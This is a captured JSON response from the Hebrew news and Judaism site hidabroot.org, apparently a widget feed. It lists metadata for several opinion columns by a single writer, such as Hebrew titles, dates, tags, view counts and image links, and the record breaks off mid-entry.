

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hidabroot.org/widgets/bottom_more_items_data?&category=48917
body_size: 8440
content:
{"articles":[{"id":1216769,"title":"\u05e1\u05d2\u05d5\u05dc\u05d4 \u05d1\u05d3\u05d5\u05e7\u05d4 \u05dc\u05d7\u05d9\u05d9\u05dd \u05e9\u05dc\u05d5\u05d5\u05d9\u05dd: \u05dc\u05d4\u05ea\u05e0\u05ea\u05e7 \u05de\u05d4\u05d7\u05d3\u05e9\u05d5\u05ea","pic":403730,"is_active":1,"date_created":"2025-12-04 09:00:00","date_updated":"2025-12-04 09:00:00","pic_text":"","writer":57355,"categories":[48917],"tags":"|367||43231||60163||62496|","is_on_hp":0,"stats_day":26,"stats_week":27,"stats_month":27,"stats_updated":"2025-12-04","total_views":27,"comments_num":0,"admin_created":400,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":1,"is_editors_choice":0,"date_editors_choice":"2025-12-03 14:35:57","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":"2025-12-04","is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/8997af39-d07f-41af-8656-4ec1b0038c3d_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/8997af39-d07f-41af-8656-4ec1b0038c3d_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/8997af39-d07f-41af-8656-4ec1b0038c3d_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1216769","app_link":"\/article\/1216769","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05d9\"\u05d3 \u05db\u05e1\u05dc\u05d5 \u05d4\u05ea\u05e9\u05e4\"\u05d5","date_parsed":"04.12.25 | 09:00","tags_arr":[{"id":367,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-05-18 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":275},{"id":43231,"name":"\u05d7\u05d3\u05e9\u05d5\u05ea","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-08-22 00:00:00","alias_ids":"|81267||100196||105839||101271||109874||108073||43224||50359||95249||58989||50335||92412||116776||50575||113422||120403||110788||118977||96273||84165||51644||51642||53877||118685||98906||59330||116980||122789||116845||84993||88526||115563||114169||120882||84189||61542||65494||113716||124563||112694||82656||99827|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":2148},{"id":60163,"name":"\u05d1\u05e8\u05d9\u05d0\u05d5\u05ea","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-10-12 00:00:00","alias_ids":"|81118||61705||61395||79796||97795||57247||79327||2818||120378||3210||122381||122293||2820||113987||1338||121567||80190||80766||95729||125930||8165||10099||83757||118513||110497||6967||115300||114339||103364||69688||106134||97114||105320||121962||110512||63444||97419||81268||125068||121514||106022||81118||61705||61395||79796||97795||57247||79327||2818||120378||3210||122381||122293||2820||113987||1338||121567||80190||80766||95729||125930||8165||10099||83757||118513||110497||6967||115300||114339||","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":4652},{"id":62496,"name":"\u05e9\u05dc\u05d5\u05dd","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-02-27 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":138}]},{"id":1216531,"title":"\u05e4\u05d9\u05d8\u05e8\u05ea\u05d9 \u05e2\u05d5\u05d1\u05d3, \u05d5\u05d0\u05e0\u05d9 \u05dc\u05d0 \u05d9\u05d5\u05d3\u05e2 \u05dc\u05de\u05d9 \u05de\u05d1\u05d9\u05e0\u05d9\u05e0\u05d5 \u05d9\u05d5\u05ea\u05e8 \u05db\u05d5\u05d0\u05d1","pic":403193,"is_active":1,"date_created":"2025-11-27 10:37:00","date_updated":"2025-11-27 10:37:00","pic_text":"","writer":57355,"categories":[48917],"tags":"|342||341||61984|","is_on_hp":0,"stats_day":64,"stats_week":64,"stats_month":64,"stats_updated":"2025-11-27","total_views":64,"comments_num":0,"admin_created":400,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":1,"is_editors_choice":0,"date_editors_choice":"2025-11-27 10:47:18","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":"2025-11-27","is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/1e6e8fb0-03db-45c7-941e-adbcac667490_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/1e6e8fb0-03db-45c7-941e-adbcac667490_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/1e6e8fb0-03db-45c7-941e-adbcac667490_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1216531","app_link":"\/article\/1216531","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05d6' \u05db\u05e1\u05dc\u05d5 \u05d4\u05ea\u05e9\u05e4\"\u05d5","date_parsed":"27.11.25 | 10:37","tags_arr":[{"id":342,"name":"\u05e2\u05d1\u05d5\u05d3\u05d4","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-11-26 00:00:00","alias_ids":"|112845||79912||106194||92853||103813||80781||65695||102517||97030||97833||104319||95230||94126||122237||91240||80745||88765||91635||112749||80593||112727||103127||62911||79805||80899||10124||92360||6328||80801||93025||109811||96617||84023||90634||6113||80800||83576||92082||18534||120406||82874||77749||91239||95125||121933||94088||62903||115800||62618||112750||72546||51762||92842||92550||120508||47849||95229||88764||90635||79741||57980||83628||80486||101986||88296||9569||89219||67710|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":1009},{"id":341,"name":"\u05e4\u05e8\u05e0\u05e1\u05d4","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-12-18 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":652},{"id":61984,"name":"\u05e4\u05d9\u05d8\u05d5\u05e8\u05d9\u05df","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-08-25 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":29}]},{"id":1216270,"title":"\u05d6\u05d4 \u05d4\u05ea\u05d7\u05d1\u05d9\u05d1 \u05d4\u05de\u05d5\u05d6\u05e8 \u05e9\u05dc\u05d9, \u05d0\u05d1\u05dc \u05dc\u05de\u05d4 \u05e9\u05dc\u05d0 \u05ea\u05e6\u05d7\u05e7\u05d5 \u05d2\u05dd \u05d0\u05ea\u05dd?","pic":402631,"is_active":1,"date_created":"2025-11-20 12:57:00","date_updated":"2025-11-20 12:57:00","pic_text":"","writer":57355,"categories":[48917],"tags":"|58431||59410||61496||61204|","is_on_hp":0,"stats_day":2,"stats_week":2,"stats_month":2,"stats_updated":"2025-11-20","total_views":2,"comments_num":0,"admin_created":400,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":1,"is_editors_choice":0,"date_editors_choice":"2025-11-20 15:46:04","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":null,"is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/0a46d3da-64f1-4bb3-abd2-4ae41a30089e_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/0a46d3da-64f1-4bb3-abd2-4ae41a30089e_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/0a46d3da-64f1-4bb3-abd2-4ae41a30089e_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1216270","app_link":"\/article\/1216270","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05db\"\u05d8 \u05d7\u05e9\u05d5\u05df \u05d4\u05ea\u05e9\u05e4\"\u05d5","date_parsed":"20.11.25 | 12:57","tags_arr":[{"id":58431,"name":"\u05de\u05d5\u05d6\u05d9\u05e7\u05d4","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-10-20 00:00:00","alias_ids":"|69455||116431||115334||98||121588||108563||27604||47887||115543||85049||66117||103902||91895||84120||90940||8184||62028||64577||62515||61520||3904||58945||84129||119392||84146||28152||27716||84186||110076||90624||30000||102655|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":651},{"id":59410,"name":"\u05e0\u05d5\u05e1\u05d8\u05dc\u05d2\u05d9\u05d4","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-03-14 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":164},{"id":61496,"name":"\u05de\u05e9\u05e2\u05e9\u05e2","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-06-22 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":669},{"id":61204,"name":"\u05d9\u05dc\u05d3\u05d9\u05dd","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-06-12 00:00:00","alias_ids":"|124357||112568||97991||116391||90303||125400||117048||122724||113386||49817||98834||4667||63304||100670||123395||115436||97980||83407||121545||97786||54223||76994||90706||112528||94813||61026||105948||120765||78036||104255||120436||103315||115366||120414||122573||50522||123055||103336||115303||48133||106885||109555||98743||113236||79761||121903||54286||94868||47055||46931||88365||109631||109134||115870||126223||55765||61284||115048||111696||92290||51674||104392||104878||116460||47813||113427||3","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":1907}]},{"id":1215980,"title":"\u05e9\u05d9\u05d7\u05ea \u05d7\u05d1\u05e8\u05d9\u05dd \u05d1\u05e9\u05e2\u05ea \u05dc\u05d9\u05dc\u05d4 \u05de\u05d0\u05d5\u05d7\u05e8\u05ea - \u05d5\u05ea\u05d5\u05d1\u05e0\u05d4 \u05d0\u05d7\u05ea \u05d7\u05e9\u05d5\u05d1\u05d4","pic":402087,"is_active":1,"date_created":"2025-11-13 11:54:00","date_updated":"2025-11-13 11:54:00","pic_text":"","writer":57355,"categories":[48917],"tags":"|60495||60477||57947|","is_on_hp":0,"stats_day":673,"stats_week":673,"stats_month":673,"stats_updated":"2025-11-13","total_views":673,"comments_num":3,"admin_created":400,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":1,"is_editors_choice":0,"date_editors_choice":"2025-11-13 11:59:18","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":null,"is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/792220aa-3e7b-482c-b5f8-3d6b4e09feaf_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/792220aa-3e7b-482c-b5f8-3d6b4e09feaf_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/792220aa-3e7b-482c-b5f8-3d6b4e09feaf_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1215980","app_link":"\/article\/1215980","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05db\"\u05d1 \u05d7\u05e9\u05d5\u05df \u05d4\u05ea\u05e9\u05e4\"\u05d5","date_parsed":"13.11.25 | 11:54","tags_arr":[{"id":60495,"name":"\u05d0\u05de\u05d5\u05e0\u05d4","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-02-06 00:00:00","alias_ids":"|95380||1795||29289||71603||100500||94910||8076||8073||116201||82807||109551||92501||91887||79883||49755||86356||126117||30832||61156||90177||10247||1068||122294||93645||108900||40459||6055||9055||112122||121817||8457||60778||81132||108861||118938||106250||116084||99933||99932||81131||46539||9693||109950||5757||8175||8774||83802||81711||81722||95380||1795||29289||71603||100500||94910||8076||8073||116201||82807||109551||92501||91887||79883||49755||86356||126117||79165||30832||49625||61156||8602||","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":3481},{"id":60477,"name":"\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-06-07 00:00:00","alias_ids":"|62647||125740||105483||120170||90025||33997||92758||91827||80532||120557||117933||60478||9222||28928||91828||35294||6298||2222||117899||61778||117942||31364||118407||121191||116354||80536||80537||116426||5985||62022||91338||88669||116274||108915||119688||114974||62227||6143||81595||42788||81594||120157||116241||81394||61529|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":2032},{"id":57947,"name":"\u05d7\u05d6\u05e8\u05d4 \u05d1\u05ea\u05e9\u05d5\u05d1\u05d4","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-04-17 00:00:00","alias_ids":"|9083||57764||93103||27972||146||112517||2044||9436||96797||79593||79966||92660||27973||114495||93848||95590||79583|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":604}]},{"id":1215690,"title":"\u05de\u05d4 \u05dc\u05de\u05d3\u05e0\u05d5 \u05d1\u05db\u05de\u05e2\u05d8 \u05e9\u05e0\u05ea\u05d9\u05d9\u05dd \u05de\u05d7\u05d5\u05e5 \u05dc\u05d1\u05d9\u05ea?","pic":401461,"is_active":1,"date_created":"2025-11-06 12:29:00","date_updated":"2025-11-06 12:29:00","pic_text":"","writer":57355,"categories":[48917],"tags":"|367||59678||53860||543|","is_on_hp":0,"stats_day":0,"stats_week":0,"stats_month":0,"stats_updated":"0000-00-00","total_views":0,"comments_num":0,"admin_created":400,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":0,"is_editors_choice":0,"date_editors_choice":"2025-11-06 12:33:46","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":null,"is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/f72e8d67-b12b-4bc9-8632-cd817c2bfbe0_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/f72e8d67-b12b-4bc9-8632-cd817c2bfbe0_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/f72e8d67-b12b-4bc9-8632-cd817c2bfbe0_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1215690","app_link":"\/article\/1215690","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05d8\"\u05d5 \u05d7\u05e9\u05d5\u05df \u05d4\u05ea\u05e9\u05e4\"\u05d5","date_parsed":"06.11.25 | 12:29","tags_arr":[{"id":367,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-05-18 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":274},{"id":59678,"name":"\u05d9\u05e8\u05d5\u05e9\u05dc\u05d9\u05dd","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-06-04 00:00:00","alias_ids":"|110424||123703||98475||74714||114375||116744||110539||95379||62856||124331||80557||120322||76995||106261||106560||115133||29220||47105||42800||60526||80611||123046||118797||66913||88272||63119||54064||124256||101646||106685||104339||85423||91905||125290||54499||21579||99200||72410||53001||80856||125005||115177||61313|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":1383},{"id":53860,"name":"\u05e7\u05e8\u05d9\u05d9\u05ea \u05e9\u05de\u05d5\u05e0\u05d4","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-09-14 00:00:00","alias_ids":"|124254||125006||61958|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":49},{"id":543,"name":"\u05de\u05e9\u05e4\u05d7\u05d4","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-09-02 00:00:00","alias_ids":"|97857||89636||99259||117277||88693||79470||87963||88945||62445||106130||113276||108497||97486||106408||95317||116616||108481||108414||76210||79785||93514||80262||54964||98189||103631||81022||97248||79215||115946||9411||55715||120798||93152||80930||82662||7978||63446||92693||88822||62287||96811||61972||106614||88823||85031||120835|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":468}]},{"id":1215433,"title":"\u05dc\u05d0\u05d4\u05d5\u05d1 \u05e1\u05e4\u05e8\u05d9\u05dd \u05d6\u05d4\u2026","pic":400979,"is_active":1,"date_created":"2025-10-30 13:28:00","date_updated":"2025-10-30 13:28:00","pic_text":"","writer":57355,"categories":[48917],"tags":"|367||59433||57926||1360|","is_on_hp":0,"stats_day":1,"stats_week":1,"stats_month":1,"stats_updated":"2025-10-30","total_views":1,"comments_num":0,"admin_created":400,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":1,"is_editors_choice":0,"date_editors_choice":"2025-10-30 13:45:32","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":null,"is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/533ee3d9-26b9-4498-8f01-e9aa42bc4d82_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/533ee3d9-26b9-4498-8f01-e9aa42bc4d82_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/533ee3d9-26b9-4498-8f01-e9aa42bc4d82_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1215433","app_link":"\/article\/1215433","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05d7' \u05d7\u05e9\u05d5\u05df \u05d4\u05ea\u05e9\u05e4\"\u05d5","date_parsed":"30.10.25 | 13:28","tags_arr":[{"id":367,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-05-18 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":273},{"id":59433,"name":"\u05e1\u05e4\u05e8\u05d9\u05dd","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-06-01 00:00:00","alias_ids":"|93006||124741||79723||89191||113887||60550||117319||3968||46822||102091||114893||83331||63335||71109||71110||98833||111162||80560||98943||70656||94083||88160||114923||99637||92594||120257||91541||82810||54837|","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":337},{"id":57926,"name":"\u05d9\u05d4\u05d3\u05d5\u05ea","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-05-18 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":802},{"id":1360,"name":"\u05ea\u05e8\u05d1\u05d5\u05ea","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-07-05 00:00:00","alias_ids":"","parent_tag_id":null,"admin_id":0,"first_article_id":0,"num_articles":155}]},{"id":1215144,"title":"\u05e9\u05d7\u05e8\u05e8\u05d5 \u05d0\u05ea \u05d4\u05d7\u05e8\u05d3\u05ea\u05d9\u05d5\u05ea \u05d4\u05d9\u05ea\u05e8\u05d4 \u05db\u05dc\u05e4\u05d9 \u05d4\u05d9\u05dc\u05d3\u05d9\u05dd, \u05d0\u05d5: \u05d0\u05d5\u05dc\u05d9 \u05dc\u05de\u05e2\u05df \u05d4\u05e8\u05d5\u05d2\u05e2 \u05d4\u05e0\u05e4\u05e9\u05d9 \u05e9\u05dc\u05e0\u05d5, \u05e0\u05e8\u05e4\u05d4 \u05e7\u05e6\u05ea \u05de\u05db\u05dc \u05e9\u05d9\u05d8\u05d5\u05ea \u05d4\u05d1\u05d9\u05dc\u05d5\u05e9?","pic":400707,"is_active":1,"date_created":"2025-10-28 14:14:00","date_updated":"2025-10-28 14:14:00","pic_text":"","writer":57355,"categories":[48917],"tags":"|367||60431|","is_on_hp":0,"stats_day":39,"stats_week":39,"stats_month":39,"stats_updated":"2025-10-28","total_views":39,"comments_num":0,"admin_created":378,"no_app":0,"is_most_popular":1,"scripts":"","classname":"","is_woman":false,"override_link":"","is_on_new_widget":1,"meta_description":"","meta_title":"","rating_value":0,"review_count":0,"is_amp":0,"is_promoted":0,"no_ads":0,"hp_title":"","hide_comments":0,"last_editor_data_time":null,"last_editor_data_admin":0,"is_hide_banners":0,"is_proofreading":0,"is_editors_choice":0,"date_editors_choice":"2025-10-28 14:14:44","hide_images":0,"is_send_to_whatsapp":0,"is_send_to_english":0,"is_story":1,"last_hp_date":"2025-10-28","is_ai":0,"type":"article","category":48917,"is_category_view":false,"pic_mid":"https:\/\/storage.hidabroot.org\/articles_new\/99a1b587-e66c-46f5-9c52-0da04d249765_tumb_390X260.webp","pic_sml":"https:\/\/storage.hidabroot.org\/articles_new\/99a1b587-e66c-46f5-9c52-0da04d249765_tumb_150X100.webp","pic_tumb":"https:\/\/storage.hidabroot.org\/articles_new\/99a1b587-e66c-46f5-9c52-0da04d249765_tumb_730X500.webp","date_updated_new":"0000-00-00 00:00:00","has_vid":false,"link":"https:\/\/www.hidabroot.org\/article\/1215144","app_link":"\/article\/1215144","lecturer":{"id":57355,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"has_subscribe":1,"subscribe_promoted":1,"ord":0,"alias_id":0,"link":"https:\/\/www.hidabroot.org\/writer\/57355\/\u05d3\u05d5\u05d3\u05d5-\u05db\u05d4\u05df","app_link":"\/writer\/57355"},"top_section":3752,"main_category_name":"\u05d3\u05e2\u05d5\u05ea \u05d5\u05d8\u05d5\u05e8\u05d9\u05dd","date_heb":"\u05d5' \u05d7\u05e9\u05d5\u05df \u05d4\u05ea\u05e9\u05e4\"\u05d5","date_parsed":"28.10.25 | 14:14","tags_arr":[{"id":367,"name":"\u05d3\u05d5\u05d3\u05d5 \u05db\u05d4\u05df","description":"","pic":null,"is_publish":0,"content":"","is_active":1,"is_first_cron":1,"date_created":"2022-05-18 